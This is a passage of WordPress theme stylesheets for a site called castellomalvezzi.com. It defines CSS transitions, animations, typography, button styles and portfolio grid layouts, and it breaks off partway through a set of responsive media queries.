.tags a:hover,
.widget-area button:hover, 
.th_button:hover,
.btn_xlarge:hover,
.post_box .more_info:hover,
.post_box .more-link:hover,
.btn_small, .btn_middle,
.btn_large,
.widget-area .btn_small,
.widget-area .btn_middle,
.widget-area .btn_large,
.tabs a:hover,
.footer_right a:hover{
	transition: all 150ms ease-in-out;
    -webkit-transition: all 150ms ease-in-out;
    -moz-transition: all 150ms ease-in-out;
    -o-transition: all 150ms ease-in-out;
}

.close_btn.roll_out:after, 
.nav_btn.roll_out:after,
.navigation a.roll_out:after,
.navigation .next.roll_out a:after,
.btn_small.roll_out:after,
.btn_middle.roll_out:after,
.btn_large.roll_out:after,
.sub_wrap.roll_out:after{
	-webkit-transition: all 200ms cubic-bezier(0.250, 0.250, 0.750, 0.750); 
   -moz-transition: all 200ms cubic-bezier(0.250, 0.250, 0.750, 0.750); 
    -ms-transition: all 200ms cubic-bezier(0.250, 0.250, 0.750, 0.750); 
     -o-transition: all 200ms cubic-bezier(0.250, 0.250, 0.750, 0.750); 
        transition: all 200ms cubic-bezier(0.250, 0.250, 0.750, 0.750); /* linear */
}
.slideshow_banner,
.slideshow_nav{
	-webkit-transition: margin 800ms cubic-bezier(1.000, 0.000, 0.000, 1.000); 
   -moz-transition: margin 800ms cubic-bezier(1.000, 0.000, 0.000, 1.000); 
    -ms-transition: margin 800ms cubic-bezier(1.000, 0.000, 0.000, 1.000); 
     -o-transition: margin 800ms cubic-bezier(1.000, 0.000, 0.000, 1.000); 
        transition: margin 800ms cubic-bezier(1.000, 0.000, 0.000, 1.000); /* easeInOutExpo */
}
/*#slider_box .trans{
	-webkit-transition: all 1400ms cubic-bezier(0.190, 1.000, 0.220, 1.000); 
   -moz-transition: all 1400ms cubic-bezier(0.190, 1.000, 0.220, 1.000); 
    -ms-transition: all 1400ms cubic-bezier(0.190, 1.000, 0.220, 1.000); 
     -o-transition: all 1400ms cubic-bezier(0.190, 1.000, 0.220, 1.000); 
        transition: all 1400ms cubic-bezier(0.190, 1.000, 0.220, 1.000);
}*/

.blog_carousel .carousel_list li:hover .title_rollover,
#ml_portfolio .carousel_list li:hover .title_rollover{
	-webkit-transition: all 250ms cubic-bezier(0.230, 1.000, 0.220, 1.000); 
   -moz-transition: all 250ms cubic-bezier(0.230, 1.000, 0.220, 1.000); 
    -ms-transition: all 250ms cubic-bezier(0.230, 1.000, 0.220, 1.000); 
    -o-transition: all 250ms cubic-bezier(0.230, 1.000, 0.220, 1.000); 
    transition: all 250ms cubic-bezier(0.230, 1.000, 0.220, 1.000); /* easeOutQuint */
	-moz-transition-delay: .250s;
	-webkit-transition-delay: .250s;
	-o-transition-delay: .250s;
}

.blog_carousel .carousel_list .title_rollover .inner,
.widget_popular_posts li>a img{
	-webkit-transition: all 450ms cubic-bezier(0.250, 0.250, 0.750, 0.750); 
   -moz-transition: all 450ms cubic-bezier(0.250, 0.250, 0.750, 0.750); 
    -ms-transition: all 450ms cubic-bezier(0.250, 0.250, 0.750, 0.750); 
     -o-transition: all 450ms cubic-bezier(0.250, 0.250, 0.750, 0.750); 
        transition: all 450ms cubic-bezier(0.250, 0.250, 0.750, 0.750); /* linear */
}
.blog_carousel .carousel_list .title_rollover .description{
	-webkit-transition: all 500ms ease-in; 
	-moz-transition: all 500ms ease-in; 
	-ms-transition: all 500ms ease-in; 
	-o-transition: all 500ms ease-in; 
	transition: all 500ms ease-in;
}

.carousel_list>li>a:hover,
.carousel_list>li:hover:before{
	-webkit-transition: all 250ms ease-in; 
	-moz-transition: all 250ms ease-in; 
	-ms-transition: all 250ms ease-in; 
	-o-transition: all 250ms ease-in; 
	transition: all 250ms ease-in;
}

.posts_list li .postmetadata>.inner:hover,
.posts_list li .postdata_rollover:hover{
	-webkit-transition: all 350ms cubic-bezier(0.000, 1.000, 0.320, 1.000); 
   -moz-transition: all 350ms cubic-bezier(0.000, 1.000, 0.320, 1.000); 
    -ms-transition: all 350ms cubic-bezier(0.000, 1.000, 0.320, 1.000); 
     -o-transition: all 350ms cubic-bezier(0.000, 1.000, 0.320, 1.000); 
        transition: all 350ms cubic-bezier(0.000, 1.000, 0.320, 1.000); /* custom */
}
.posts_list li .postmetadata>.inner,
.posts_list li .postdata_rollover{
	-webkit-transition: all 300ms cubic-bezier(0.250, 0.100, 0.250, 1.000); 
   -moz-transition: all 300ms cubic-bezier(0.250, 0.100, 0.250, 1.000); 
    -ms-transition: all 300ms cubic-bezier(0.250, 0.100, 0.250, 1.000); 
     -o-transition: all 300ms cubic-bezier(0.250, 0.100, 0.250, 1.000); 
        transition: all 300ms cubic-bezier(0.250, 0.100, 0.250, 1.000); /* ease (default) */
}

#searchform input[type="submit"]:hover, 
input.button:hover, 
#commentform #submit:hover, 
.title6 a:hover,
.portfolio2:hover .port_title,
.widget-area input[type="submit"],
.widget-area button, 
.jp-play,
.sf-sub-indicator,
.menu-item:hover>a>em{
	-webkit-transition: all 250ms cubic-bezier(0.000, 0.765, 0.190, 0.920); 
   -moz-transition: all 250ms cubic-bezier(0.000, 0.765, 0.190, 0.920); 
    -ms-transition: all 250ms cubic-bezier(0.000, 0.765, 0.190, 0.920); 
     -o-transition: all 250ms cubic-bezier(0.000, 0.765, 0.190, 0.920); 
        transition: all 250ms cubic-bezier(0.000, 0.765, 0.190, 0.920); /* custom */
}
/*.carousel_list>li:hover>a,
{
	-webkit-transition: all 250ms cubic-bezier(0.085, 0.945, 0.220, 1.000); 
   -moz-transition: all 250ms cubic-bezier(0.085, 0.945, 0.220, 1.000); 
    -ms-transition: all 250ms cubic-bezier(0.085, 0.945, 0.220, 1.000); 
     -o-transition: all 250ms cubic-bezier(0.085, 0.945, 0.220, 1.000); 
        transition: all 250ms cubic-bezier(0.085, 0.945, 0.220, 1.000); 
}*/

.post_box  .title4,
.widget_popular_posts li>a:hover img,
.widget_recent_posts li>a:hover img{
	-webkit-transition: all 150ms cubic-bezier(0.000, 0.765, 0.190, 0.920); 
   -moz-transition: all 150ms cubic-bezier(0.000, 0.765, 0.190, 0.920); 
    -ms-transition: all 150ms cubic-bezier(0.000, 0.765, 0.190, 0.920); 
     -o-transition: all 150ms cubic-bezier(0.000, 0.765, 0.190, 0.920); 
        transition: all 150ms cubic-bezier(0.000, 0.765, 0.190, 0.920); /* custom */
}

.social_links:hover,
.pagination a:hover,
.pagination span:hover,
.sf-sub-indicator:hover,
.th_list li:hover,
.th_list a:hover,
.page section a:hover,
.widget-area a:hover,
.widget-area li:hover,
.search_list a:hover,
.single-post a:hover{
	transition: all 50ms ease-in-out;
    -webkit-transition: all 50ms ease-in-out;
    -moz-transition: all 50ms ease-in-out;
    -o-transition: all 50ms ease-in-out;
}

.portfolio_categories a{
	-webkit-transition: all 500ms cubic-bezier(0.090, 0.700, 0.270, 1); /* older webkit */
-webkit-transition: all 500ms cubic-bezier(0.090, 0.700, 0.270, 1.005); 
   -moz-transition: all 500ms cubic-bezier(0.090, 0.700, 0.270, 1.005); 
    -ms-transition: all 500ms cubic-bezier(0.090, 0.700, 0.270, 1.005); 
     -o-transition: all 500ms cubic-bezier(0.090, 0.700, 0.270, 1.005); 
        transition: all 500ms cubic-bezier(0.090, 0.700, 0.270, 1.005); /* custom */
}

/*.carousel_list>li>a,
.carousel_list>li{
	-webkit-transition: all 350ms cubic-bezier(0.000, 0.595, 0.250, 0.955); 
   -moz-transition: all 350ms cubic-bezier(0.000, 0.595, 0.250, 0.955); 
    -ms-transition: all 350ms cubic-bezier(0.000, 0.595, 0.250, 0.955); 
     -o-transition: all 350ms cubic-bezier(0.000, 0.595, 0.250, 0.955); 
        transition: all 350ms cubic-bezier(0.000, 0.595, 0.250, 0.955);
}*/

.carousel_list>li:hover>a,
.carousel_list>li:hover{
	-webkit-transition: all 250ms cubic-bezier(0.085, 0.945, 0.320, 1.000); 
   -moz-transition: all 250ms cubic-bezier(0.085, 0.945, 0.320, 1.000); 
    -ms-transition: all 250ms cubic-bezier(0.085, 0.945, 0.320, 1.000); 
     -o-transition: all 250ms cubic-bezier(0.085, 0.945, 0.320, 1.000); 
        transition: all 250ms cubic-bezier(0.085, 0.945, 0.320, 1.000); /* custom */
}

.carousel_list>li>a,
.carousel_list>li{
	-webkit-transition: all 500ms cubic-bezier(0.090, 0.700, 0.370, 1); /* older webkit */
-webkit-transition: all 500ms cubic-bezier(0.090, 0.700, 0.370, 1.005); 
   -moz-transition: all 500ms cubic-bezier(0.090, 0.700, 0.370, 1.005); 
    -ms-transition: all 500ms cubic-bezier(0.090, 0.700, 0.370, 1.005); 
     -o-transition: all 500ms cubic-bezier(0.090, 0.700, 0.370, 1.005); 
        transition: all 500ms cubic-bezier(0.090, 0.700, 0.370, 1.005); /* custom */
}

.carousel_list li .title1{
	-webkit-transition: all 700ms cubic-bezier(0.090, 0.700, 0.270, 1); /* older webkit */
-webkit-transition: all 700ms cubic-bezier(0.090, 0.700, 0.270, 1.005); 
   -moz-transition: all 700ms cubic-bezier(0.090, 0.700, 0.270, 1.005); 
    -ms-transition: all 700ms cubic-bezier(0.090, 0.700, 0.270, 1.005); 
     -o-transition: all 700ms cubic-bezier(0.090, 0.700, 0.270, 1.005); 
        transition: all 700ms cubic-bezier(0.090, 0.700, 0.270, 1.005); /* custom */
    -webkit-transition-delay: .20s;
	-moz-transition-delay: .20s;
	-o-transition-delay: .20s;
}


.main_menu .open_arrow:before{
	-webkit-transition: all 500ms cubic-bezier(0.680, 0, 0.265, 1); /* older webkit */
-webkit-transition: all 500ms cubic-bezier(0.680, -0.550, 0.265, 1.550); 
   -moz-transition: all 500ms cubic-bezier(0.680, -0.550, 0.265, 1.550); 
    -ms-transition: all 500ms cubic-bezier(0.680, -0.550, 0.265, 1.550); 
     -o-transition: all 500ms cubic-bezier(0.680, -0.550, 0.265, 1.550); 
        transition: all 500ms cubic-bezier(0.680, -0.550, 0.265, 1.550); /* easeInOutBack */
}

.link1,
#searchform input[type="submit"], .widget_search input[type="submit"]{
	-webkit-transition: all 150ms cubic-bezier(0.450, 0.155, 0.080, 0.990); 
   -moz-transition: all 150ms cubic-bezier(0.450, 0.155, 0.080, 0.990); 
    -ms-transition: all 150ms cubic-bezier(0.450, 0.155, 0.080, 0.990); 
     -o-transition: all 150ms cubic-bezier(0.450, 0.155, 0.080, 0.990); 
        transition: all 150ms cubic-bezier(0.450, 0.155, 0.080, 0.990); /* custom */
}
.carousel_list li:hover .title1{
	-webkit-transition: all 100ms cubic-bezier(0.450, 0.155, 0.080, 0.990); 
   -moz-transition: all 100ms cubic-bezier(0.450, 0.155, 0.080, 0.990); 
    -ms-transition: all 100ms cubic-bezier(0.450, 0.155, 0.080, 0.990); 
     -o-transition: all 100ms cubic-bezier(0.450, 0.155, 0.080, 0.990); 
        transition: all 100ms cubic-bezier(0.450, 0.155, 0.080, 0.990); /* custom */
}

/*ul.thumb_list a.roll_out span.loop{
	-webkit-transition: all 800ms cubic-bezier(0.230, 1.000, 0.220, 1.000); 
   -moz-transition: all 800ms cubic-bezier(0.230, 1.000, 0.220, 1.000); 
    -ms-transition: all 800ms cubic-bezier(0.230, 1.000, 0.220, 1.000); 
     -o-transition: all 800ms cubic-bezier(0.230, 1.000, 0.220, 1.000); 
        transition: all 800ms cubic-bezier(0.230, 1.000, 0.220, 1.000);
}*/

.post_box.preview:hover,
.contact_box:hover,
.navigation a,
.close_btn,
ul.thumb_list li a:after,
#slider_box .slides,
header,
.posts_list li>figure a:after,
.post_box .postmetadata .inner
{
	-webkit-transition: all 500ms cubic-bezier(0.250, 1, 0.595, 1); /* older webkit */
-webkit-transition: all 500ms cubic-bezier(0.250, 1.065, 0.595, 1.045); 
   -moz-transition: all 500ms cubic-bezier(0.250, 1.065, 0.595, 1.045); 
    -ms-transition: all 500ms cubic-bezier(0.250, 1.065, 0.595, 1.045); 
     -o-transition: all 500ms cubic-bezier(0.250, 1.065, 0.595, 1.045); 
        transition: all 500ms cubic-bezier(0.250, 1.065, 0.595, 1.045); /* custom */
}
.main_menu:hover{
	-webkit-transition: all 500ms cubic-bezier(0.190, 1.000, 0.220, 1.000); 
   -moz-transition: all 500ms cubic-bezier(0.190, 1.000, 0.220, 1.000); 
    -ms-transition: all 500ms cubic-bezier(0.190, 1.000, 0.220, 1.000); 
     -o-transition: all 500ms cubic-bezier(0.190, 1.000, 0.220, 1.000); 
        transition: all 500ms cubic-bezier(0.190, 1.000, 0.220, 1.000); /* easeOutExpo */
}

#slider_box .slides{
	-webkit-transition: left 500ms cubic-bezier(0.190, 1.000, 0.220, 1.000); 
   -moz-transition: left 500ms cubic-bezier(0.190, 1.000, 0.220, 1.000); 
    -ms-transition: left 500ms cubic-bezier(0.190, 1.000, 0.220, 1.000); 
     -o-transition: left 500ms cubic-bezier(0.190, 1.000, 0.220, 1.000); 
        transition: left 500ms cubic-bezier(0.190, 1.000, 0.220, 1.000); /* easeOutExpo */
}

.main_menu{
	-webkit-transition: width 400ms cubic-bezier(0.190, 1.000, 0.220, 1.000); 
   -moz-transition: width 400ms cubic-bezier(0.190, 1.000, 0.220, 1.000); 
    -ms-transition: width 400ms cubic-bezier(0.190, 1.000, 0.220, 1.000); 
     -o-transition: width 400ms cubic-bezier(0.190, 1.000, 0.220, 1.000); 
        transition: width 400ms cubic-bezier(0.190, 1.000, 0.220, 1.000); /* easeOutExpo */
}
#slider_box{
	-webkit-transition: margin 500ms;
	-moz-transition: margin 500ms; 
	-ms-transition: margin 500ms; 
	-o-transition: margin 500ms; 
	transition: margin 500ms;
}
/*#content .middle_menu,*/

.widget-area.close{
	-webkit-transition: all 500ms cubic-bezier(0.290, 0.905, 0.455, 1); 
-webkit-transition: all 500ms cubic-bezier(0.290, 0.905, 0.455, 1.650); 
   -moz-transition: all 500ms cubic-bezier(0.290, 0.905, 0.455, 1.650); 
    -ms-transition: all 500ms cubic-bezier(0.290, 0.905, 0.455, 1.650); 
     -o-transition: all 500ms cubic-bezier(0.290, 0.905, 0.455, 1.650); 
        transition: all 500ms cubic-bezier(0.290, 0.905, 0.455, 1.650);
}

.carousel_list li .title_rollover .postmetadata{
	-webkit-transition: all 300ms cubic-bezier(0.175, 0.885, 0.280, 1); /* older webkit */
-webkit-transition: all 300ms cubic-bezier(0.175, 0.885, 0.280, 1.580); 
   -moz-transition: all 300ms cubic-bezier(0.175, 0.885, 0.280, 1.580); 
    -ms-transition: all 300ms cubic-bezier(0.175, 0.885, 0.280, 1.580); 
     -o-transition: all 300ms cubic-bezier(0.175, 0.885, 0.280, 1.580); 
        transition: all 300ms cubic-bezier(0.175, 0.885, 0.280, 1.580); /* custom */
}
.carousel_list li .title_rollover, .carousel_list li .title1>.inner{
	-webkit-transition: all 400ms; 
	-moz-transition: all 400ms;
	-ms-transition: all 400ms; 
	-o-transition: all 400ms; 
	transition: all 400ms;
}
.blog_carousel .carousel_list li .title_rollover{
	-webkit-transition: all 1000ms; 
	-moz-transition: all 1000ms;
	-ms-transition: all 1000ms; 
	-o-transition: all 1000ms; 
	transition: all 1000ms;
}
.carousel_list li:hover .title1 .postmetadata{
	-webkit-transition: all 250ms; 
	-moz-transition: all 250ms; 
	-ms-transition: all 250ms; 
	-o-transition: all 250ms; 
	transition: all 250ms;
}
.post_box.preview,
.contact_box{
	-webkit-transition: all 350ms; 
	-moz-transition: all 350ms; 
	-ms-transition: all 350ms; 
	-o-transition: all 350ms; 
	transition: all 350ms;
}
.carousel_list .title1 .postmetadata,
.posts_list li .postmetadata:before,
.menu-item>a>em{
	-webkit-transition: all 500ms; 
	-moz-transition: all 500ms; 
	-ms-transition: all 500ms; 
	-o-transition: all 500ms; 
	transition: all 500ms;
}
/* ========================= Google Fonts ===================== */
/*.middle_menu a, footer, .main_menu a, .title4, .title2, .title3, .title6, .postmetadata, .button, #wp-calendar caption, .main_menu .open_arrow, .carousel_categories, #reply-title, .widget_feedburner button[type="submit"], .widget_archive ul li a, .widget_categories ul li a, .widget_meta ul li a, .widget_nav_menu ul li a, .widget_pages ul li a, .widget_rss ul li a, input.button, #commentform #submit, .widget_feedburner .button_submit, .content_btn, .widget-area button{font-family: 'Open Sans', sans-serif;}*/

/* ========================= Titles ========================== */

h1, h2, h3, h4, h5, h6{
	line-height: 0.9em;
	font-weight: 300;
}

h1{
	font-size: 74px;
	margin-left: -3px;
	margin-bottom: 18px;
}

h2{
	font-size: 56px;
	margin-left: -3px;
	margin-bottom: 15px;
}

h3{
	font-size: 48px;
	margin-bottom: 13px;
}

.post_box h3{
	/*margin-left: -4px;*/
}

h4{
	font-size: 30px;
	margin-bottom: 11px;
}

h5{
	font-size: 20px;
	margin-bottom: 9px;
}

h6{
	font-size: 17px;
	margin-bottom: 9px;
}

.title2, .title3, .title4, .title6, #reply-title, #slider_box .intro .title{
	text-transform: uppercase;
	font-weight: 300;
}


.title2{
	font-size: 74px;
	line-height: 0.8em;
	color: #000;
	margin-bottom: 18px;
	letter-spacing: -6px;
	margin-left: -3px;
}
.title3{
	font-size: 56px;
	line-height: 0.9em;
	/*color: #fff;*/
	margin-bottom: 7px;
	/*margin-left: -3px;*/
	letter-spacing: -3px;
}
.title3.ind1{ margin-bottom: 23px;}

.title4{
	font-size: 48px;
	line-height: 0.9em;
	letter-spacing: -3px;
	margin-bottom: 15px;
	margin-left: -4px;
}
.title5, .widget_calendar caption, .widget-title{
	font-size: 17px;
	line-height: 21px;
	font-weight: normal;
	/*color: #fff;*/
}
.title6, .title6 a, #reply-title{
	font-size: 30px;
	line-height: 1em;
	/*color: #fff;*/
	margin-bottom: 13px;
}
.comments-title,
.comment-reply-title{
	letter-spacing: -1px;
}
#reply-title{}
#reply-title small{font-size: 12px;display: block;}
#reply-title a:hover{color: #fff;}

/*.title6 a:hover, .posts_list li:hover .title6 a{
	color: #a28c46;
}*/
/* ===================== Links & Buttons ==================== */
.link1{
	display: inline-block;
	position: relative;
	padding:0 0px 0 0;
	/*color: #fff;*/
}
/*.link1:after{
	display: block;
	position: absolute;
	right: 0;
	top: 0;
	height: 100%;
	width: 12px;
	content: "";
	background: url('../images/link_arrow.png') right 50% no-repeat;
}*/

.button{
	font-size: 14px;
	text-transform: uppercase;
	color: #fff;
	padding: 14px 21px 13px;
	font-weight: 700;
}
.sub_wrap{
	margin-top: 8px;
	/*background: #fff;*/
	z-index: 10;
}

input.button, #commentform #submit, .widget_feedburner .button_submit, .content_btn{
	font-size: 14px;
	text-transform: uppercase;
	color: #fff;
	width: auto;
	background-color: transparent;
	border: none;
}
.content_btn{
	display: inline-block;
}
.content_btn:hover{
	color: #000 !important;
}
#searchform input[type="submit"]:hover, input.button:hover, #commentform #submit{
/*	color: #fff;*/
}
 #commentform #submit, 
 #searchform button, 
 .widget_feedburner button , 
 .widget-area button{
 	color: #fff;
 }


input[type="checkbox"], input[type="radio"]{
	border-radius: 10px;
	background: none;
	overflow: hidden;
	display: inline-block;
	margin-right: 5px;
}
.contactformWidget button[type="submit"], .widget_feedburner button[type="submit"], input.button, .widget_feedburner .button_submit, .content_btn{
	font-weight: normal;
	text-transform: uppercase;
	display: inline-block;
	padding: 7px 13px;
	/*color: #fff;*/
}
#commentform #submit, .feedback input[type="submit"], .content_btn{
	padding: 13px 22px;
	font-weight: bold;
}

 #commentform #submit:hover,
 .widget-area .button:hover,
#searchform button:hover, 
 .widget_feedburner button:hover, 
 .widget-area button:hover{
 	color: #000 !important;
 }
.zoomed
{
	-webkit-animation: zoomout 1500ms ease;
	-moz-animation: zoomout 1500ms ease;
	-o-animation: zoomout 1500ms ease;
	-ms-animation: zoomout 1500ms ease;
	animation: zoomout 1500ms ease;
}

/* Animation for the slideshow images */
@-webkit-keyframes zoomout { 
	from {
		-webkit-transform: scale(1.15);
	    -webkit-animation-timing-function: ease-in;
	}
	to {
	    -webkit-transform: scale(1);
	    -webkit-animation-timing-function: ease-out;
	}
}
@-moz-keyframes zoomout { 
	from {
		-moz-transform: scale(1.15);
	    -moz-animation-timing-function: ease-in;
	}
	to {
	    -moz-transform: scale(1);
	    -moz-animation-timing-function: ease-out;
	}
}
@-o-keyframes zoomout { 
	from {
		-o-transform: scale(1.15);
	    -o-animation-timing-function: ease-in;
	}
	to {
	    -o-transform: scale(1);
	    -o-animation-timing-function: ease-out;
	}
}
@-ms-keyframes zoomout { 
	from {
		-ms-transform: scale(1.15);
	    -ms-animation-timing-function: ease-in;
	}
	to {
	    -ms-transform: scale(1);
	    -ms-animation-timing-function: ease-out;
	}
}
@keyframes zoomout { 
	from {
		transform: scale(1.15);
	    animation-timing-function: ease-in;
	}
	to {
	    transform: scale(1);
	    animation-timing-function: ease-out;
	}
}


.move-title
{
	-webkit-animation: moveTitle 2000ms linear;
	-moz-animation: moveTitle 2000ms linear;
	-o-animation: moveTitle 2000ms linear;
	-ms-animation: moveTitle 2000ms linear;
	animation: moveTitle 2000ms linear;
	bottom: 45%;
}

@-webkit-keyframes moveTitle {
	0%	{bottom: 45%;opacity: 0;}
	30%	{opacity: 1;}
	70%	{opacity: 1;}
	100%{bottom: 50%;opacity: 0;}
}
@-moz-keyframes moveTitle {
	0%	{bottom: 45%;opacity: 0;}
	30%	{opacity: 1;}
	70%	{opacity: 1;}
	100%{bottom: 50%;opacity: 0;}
}
@-o-keyframes moveTitle {
	0%	{bottom: 45%;opacity: 0;}
	30%	{opacity: 1;}
	70%	{opacity: 1;}
	100%{bottom: 50%;opacity: 0;}
}
@-ms-keyframes moveTitle {
	0%	{bottom: 45%;opacity: 0;}
	30%	{opacity: 1;}
	70%	{opacity: 1;}
	100%{bottom: 50%;opacity: 0;}
}
@keyframes moveTitle {
	0%	{bottom: 45%;opacity: 0;}
	30%	{opacity: 1;}
	70%	{opacity: 1;}
	100%{bottom: 50%;opacity: 0;}
}


#gmap img { max-width: none; }
.map{z-index: 10;}
.carousel li {
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	opacity: 0;
	z-index: -1;
}

.carousel li.vis {
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	opacity: 1;
	z-index: 9;
}
.carousel li:hover{
	z-index: 10;
}
/**** Isotope Filtering ****/

.isotope-item {
  z-index: 2;
}

.one-third .cols_num_3 .isotope .port_title{
	font-size: 13px !important;
}
.half .cols_num_3 .isotope .port_title{
	font-size: 23px !important;
}
.one-third .cols_num_3 .carousel_list2,
.half .cols_num_3 .carousel_list2,
.half .cols_num_4 .carousel_list2,
.one-third .cols_num_4 .carousel_list2
{
	margin-left: -16px;
}
.one-third .cols_num_3 .carousel_list2>li,
.half .cols_num_3 .carousel_list2>li,
.half .cols_num_4 .carousel_list2>li,
.one-third .cols_num_4 .carousel_list2>li
{
	margin-left: 10px;
	margin-bottom: 5px;
}

.one-third .cols_num_3 .carousel_list2,
.half .cols_num_3 .carousel_list2,
.half .cols_num_4 .carousel_list2,
.one-third .cols_num_4 .carousel_list2{
	margin-bottom: -5px;
}

.one-third .cols_num_3 .carousel_list2>li a,
.half .cols_num_3 .carousel_list2>li a,
.half .cols_num_4 .carousel_list2>li a,
.one-third .cols_num_4 .carousel_list2>li a
{
	padding-bottom: 8px;
}

.one-third .cols_num_3 .carousel_list2>li .port_title,
.half .cols_num_3 .carousel_list2>li .port_title,
.half .cols_num_4 .carousel_list2>li .port_title,
.one-third .cols_num_4 .carousel_list2>li .port_title
{
	padding: 6px 11px 6px 20px;
}
.half .cols_num_3 .carousel_list2>li .port_title{
	padding-top: 10px;
	padding-bottom: 10px;
	padding-left: 25px;
}
.half .cols_num_4 .carousel_list2>li .port_title{
	padding-top: 13px;
	padding-bottom: 13px;
}

.half .cols_num_4 .carousel_list2>li .port_title,
.one-third .cols_num_4 .carousel_list2>li .port_title{
	font-weight: 400;
}

.one-third .cols_num_3 .carousel_list2>li .port_title:before,
.half .cols_num_4 .carousel_list2>li .port_title:before,
.one-third .cols_num_4 .carousel_list2>li .port_title:before
{
	width: 16px;
	height: 16px;
	margin-top: -8px;
	left: -6px;
}
.half .cols_num_3 .carousel_list2>li .port_title:before,
.half .cols_num_4 .carousel_list2>li .port_title:before{
	width: 20px;
	height: 20px;
	left: -6px;
	margin-top: -10px;
}

.one-third .cols_num_4 .isotope .port_title{
	font-size: 12px !important;
	padding-left: 35px;
	padding-right: 11px;
}

.fullwidth .cols_num_4 .isotope .port_title{
	font-size: 27px !important;
}

.cols_num_1 .isotope .port_title,
.cols_num_2 .isotope .port_title,
.cols_num_3 .isotope .port_title{
	letter-spacing: -1px;
}

.isotope-hidden.isotope-item {
  pointer-events: none;
  z-index: 1;
}

/**** Isotope CSS3 transitions ****/

.isotope,
.isotope .isotope-item {
  -webkit-transition-duration: 0.8s;
     -moz-transition-duration: 0.8s;
      -ms-transition-duration: 0.8s;
       -o-transition-duration: 0.8s;
          transition-duration: 0.8s;
}

.isotope {
  -webkit-transition-property: height, width;
     -moz-transition-property: height, width;
      -ms-transition-property: height, width;
       -o-transition-property: height, width;
          transition-property: height, width;
}

.isotope .isotope-item {
  -webkit-transition-property: -webkit-transform, opacity;
     -moz-transition-property:    -moz-transform, opacity;
      -ms-transition-property:     -ms-transform, opacity;
       -o-transition-property:      -o-transform, opacity;
          transition-property:         transform, opacity;
}

/**** disabling Isotope CSS3 transitions ****/

.isotope.no-transition,
.isotope.no-transition .isotope-item,
.isotope .isotope-item.no-transition {
  -webkit-transition-duration: 0s;
     -moz-transition-duration: 0s;
      -ms-transition-duration: 0s;
       -o-transition-duration: 0s;
          transition-duration: 0s;
}

.preloader {
	background: gray;
	height: 6px;
	width: 0;
	left: 0;
	top: -6px;
	z-index: 15;
	position: absolute;
}


#circleC{
	display:none;
	position:fixed;
	left:200px;
	top:100px;
}

.th_list_animated li:hover{
	background: url("../images/testimonial_bg.png") repeat;
}

.without_sidebar .solid_box:after{
	right: 0px;
}

.comment #respond{
	margin-top: 20px;
}

.vertical .nav_box, .vertical .middle_menu{width: auto !important;height: auto !important;position: relative !important;left: 0 !important;top: 0 !important;}
.vertical .nav_box{padding: 0 17px;text-align: center;}
.vertical .middle_menu{max-width: 286px;margin: 0 auto;display: inline-block;}
.vertical .middle_menu .menu-item{float: none;}
.vertical.nav_inner{padding: 16px 0;}
.vertical .middle_menu .menu-item>a{padding: 17px 25px;letter-spacing: 0;}

.mapTypeControl{
	margin-bottom: 70px !important;
}

.carousel_list2 figure{
	overflow: hidden;
}

.carousel_list2 figure img{
	display: inline-block;
	vertical-align: middle;
}
.carousel_list2 figure:after{
	display: inline-block;
	vertical-align: middle;
	height: 100%;
	width: 0;
	content: "";
}

.console{
	width: 300px; height: 400px; overflow: scroll; position:fixed; right: 0; bottom: 0;z-index: 10000;background: white;-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=60)";opacity: 0.6;
}
.console .inner{
	position: absolute;
}
.menu-item-language {
	text-align: center;
}
.main_menu .submenu-languages {
	display: block;
}
.f_menu .submenu-languages {
	display: block;
	padding-bottom: 10px;
}

.f_menu .menu-item-language li, .f_menu .menu-item-language ul, .f_menu .menu-item-language a {
	float: left
}
.f_menu .menu-item-language li {
	margin-left: 5px;
}
.f_menu .menu-item-language {
	margin-bottom: -10px;
}
.f_menu .menu-item-language img {
	margin-bottom: -2px !important;
}

--- FILE ---
content_type: text/css
request_url: http://www.castellomalvezzi.com/wp-content/themes/milano/css/media.queries.css
body_size: 5571
content:

/*	Media Transitions ------------------------------------------ */
@media (max-width: 1500px) {
	/*.one-third .blog_box .post .postmetadata{float: none;margin-bottom: 10px;}*/
	.title3{font-size: 50px;text-indent: 0;letter-spacing: -1px;}
}
@media (max-width: 1290px) {
	.show_thumb{right: 30px;}
}
@media (min-width: 1150px) and (max-width: 1600px) {
	.one-third .post_track{width: 50%;}
	.half .cols_num_3 .isotope .port_title{
		font-size: 16px !important;
	}
}

@media(max-width: 1150px) {
	.solid_box .widget-area{-webkit-box-sizing: border-box;
							-moz-box-sizing: border-box;
							box-sizing: border-box;}
	#slider_box .intro .title{font-size: 60px;letter-spacing: -3px;}
	footer>.inner{position: relative;}
	.main_menu .sf-menu2{display: block;}
	.title2{font-size: 60px;letter-spacing: -3px;}
	.title4{font-size: 30px;letter-spacing: -1px;text-indent: -1px;}
}
@media only screen and (max-width: 1050px) {
	.show_thumb{right: 21px;}
	.carousel2{width: 45%;margin-left: 10%;}
	.carousel2 img{width: 100%;}

	.navigation a, .carousel .nav_btn{display: inline-block !important;float: none;}

}
@media (min-width: 802px) and (max-width: 830px){
	.solid_box .widget-area{width: 206px;margin-right: -256px;}
	.solid_box:after{right: -206px;}
}

@media (min-width: 870px) and (max-width: 1024px) {
	.widget_popular_posts li > .recent_txt p{margin-top: 0;}
	/*.widget_popular_posts li > a img, .widget_popular_posts li > a .placeholder{width: 100%;}*/
	.main_menu .sf-menu2{display: block;}
}
@media (min-width: 802px) and (max-width: 1024px) {
	.portfolio_cols .carousel_list2>li .port_title{bottom: -150%;}
	.half .cols_num_4 .isotope .port_title {
		font-size: 11px !important;
	}
}
@media (max-width: 1024px) {
	.touch_device .carousel_list2>li a .port_title{color: #a28c46;bottom: 0;}
	.touch_device .blog_carousel .carousel_list .title_rollover>.inner, .carousel_list .title_rollover>.inner{padding: 22px 18px 25px;}
	.touch_device .carousel_list li .title_rollover .postmetadata{
		-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
		opacity: 1;	
		top: -52px;
		-webkit-transition-delay: .5s;
		-moz-transition-delay: .5s;
		-o-transition-delay: .5s;
	}
	.fullwidth .cols_num_4 .isotope .port_title,
	.half .cols_num_3 .isotope .port_title{
		font-size: 14px !important;
	}
	.touch_device .carousel_list>li>a:hover,
	.touch_device .carousel_list>li>a{
		left: 0px;
		right: 0px;
		bottom: 0px;
		top: 0px;
	}
	.touch_device .carousel_list>li:before{
		display: none;
	}
